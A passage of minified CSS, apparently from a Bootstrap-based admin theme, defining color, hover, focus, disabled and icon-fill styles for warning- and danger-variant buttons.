ease}.btn.btn-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning.focus:not(.btn-text),.btn.btn-transparent-warning:focus:not(.btn-text),.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning.focus:not(.btn-text) i,.btn.btn-transparent-warning:focus:not(.btn-text) i,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning.disabled,.btn.btn-transparent-warning:disabled{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning.disabled i,.btn.btn-transparent-warning:disabled i{color:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-warning.btn-dropdown,.show>.btn.btn-transparent-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-warning.btn-dropdown i,.show>.btn.btn-transparent-warning.dropdown-toggle i{color:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-warning{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning i{color:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text),.btn.btn-hover-transparent-warning:focus:not(.btn-text),.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning.focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.disabled,.btn.btn-hover-transparent-warning:disabled{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning.disabled i,.btn.btn-hover-transparent-warning:disabled i{color:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-warning.btn-dropdown,.show>.btn.btn-hover-transparent-warning.dropdown-toggle{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-warning.btn-dropdown i,.show>.btn.btn-hover-transparent-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text),.btn.btn-hover-light-warning:focus:not(.btn-text),.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning.focus:not(.btn-text) i,.btn.btn-hover-light-warning:focus:not(.btn-text) i,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-warning.btn-dropdown,.show>.btn.btn-hover-light-warning.dropdown-toggle{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-warning.btn-dropdown i,.show>.btn.btn-hover-light-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.btn-clean{border:0!important}.btn.btn-link-warning{border:0;padding:0!important;border-radius:0!important;color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning i{color:#ffa800}.btn.btn-link-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning.focus:not(.btn-text),.btn.btn-link-warning:focus:not(.btn-text),.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.focus:not(.btn-text) i,.btn.btn-link-warning:focus:not(.btn-text) i,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee9d01}.btn.btn-link-warning.disabled,.btn.btn-link-warning:disabled{color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.disabled i,.btn.btn-link-warning:disabled i{color:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg g [fill],.btn.btn-link-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-link-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.disabled.dropdown-toggle:after,.btn.btn-link-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning:not(:disabled):not(.disabled).active,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-warning.btn-dropdown,.show>.btn.btn-link-warning.dropdown-toggle{color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning:not(:disabled):not(.disabled).active i,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-warning.btn-dropdown i,.show>.btn.btn-link-warning.dropdown-toggle i{color:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-warning.dropdown-toggle.dropdown-toggle:after{color:#ee9d01}.btn.btn-hover-warning.focus:not(.btn-text),.btn.btn-hover-warning:focus:not(.btn-text),.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning.focus:not(.btn-text) i,.btn.btn-hover-warning:focus:not(.btn-text) i,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-warning.btn-dropdown,.show>.btn.btn-hover-warning.dropdown-toggle{color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-warning.btn-dropdown i,.show>.btn.btn-hover-warning.dropdown-toggle i{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-warning.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning.btn-clean{border:0!important}.btn.btn-hover-bg-warning.focus:not(.btn-text),.btn.btn-hover-bg-warning:focus:not(.btn-text),.btn.btn-hover-bg-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-warning.btn-dropdown,.show>.btn.btn-hover-bg-warning.dropdown-toggle{background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-bg-warning,.btn.btn-bg-warning.disabled,.btn.btn-bg-warning:disabled{background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.btn-shadow{box-shadow:0 9px 16px 0 rgba(255,168,0,.25)!important}.btn.btn-warning.btn-shadow-hover.focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-warning.btn-shadow.focus:not(.btn-text),.btn.btn-warning.btn-shadow:focus:not(.btn-text),.btn.btn-warning.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-warning.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-warning.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(255,168,0,.3)!important}.btn.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger i{color:#fff}.btn.btn-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.dropdown-toggle:after{color:#fff}.btn.btn-danger.focus:not(.btn-text),.btn.btn-danger:focus:not(.btn-text),.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger.focus:not(.btn-text) i,.btn.btn-danger:focus:not(.btn-text) i,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-danger.disabled,.btn.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.disabled i,.btn.btn-danger:disabled i{color:#fff}.btn.btn-danger.disabled .svg-icon svg g [fill],.btn.btn-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.disabled.dropdown-toggle:after,.btn.btn-danger:disabled.dropdown-toggle:after{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-danger.btn-dropdown,.show>.btn.btn-danger.dropdown-toggle{color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger:not(:disabled):not(.disabled).active i,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-danger.btn-dropdown i,.show>.btn.btn-danger.dropdown-toggle i{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-danger{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger i{color:#f64e60}.btn.btn-outline-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text),.btn.btn-outline-danger:focus:not(.btn-text),.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text) i,.btn.btn-outline-danger:focus:not(.btn-text) i,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-danger.disabled,.btn.btn-outline-danger:disabled{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger.disabled i,.btn.btn-outline-danger:disabled i{color:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg g [fill],.btn.btn-outline-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.disabled.dropdown-toggle:after,.btn.btn-outline-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-danger.btn-dropdown,.show>.btn.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active i,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-danger.btn-dropdown i,.show>.btn.btn-outline-danger.dropdown-toggle i{color:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-danger{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger i{color:#f64e60}.btn.btn-light-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger.focus:not(.btn-text),.btn.btn-light-danger:focus:not(.btn-text),.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger.focus:not(.btn-text) i,.btn.btn-light-danger:focus:not(.btn-text) i,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-danger.disabled,.btn.btn-light-danger:disabled{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger.disabled i,.btn.btn-light-danger:disabled i{color:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg g [fill],.btn.btn-light-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-light-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.disabled.dropdown-toggle:after,.btn.btn-light-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger:not(:disabled):not(.disabled).active,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-danger.btn-dropdown,.show>.btn.btn-light-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-danger.btn-dropdown i,.show>.btn.btn-light-danger.dropdown-toggle i{color:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g 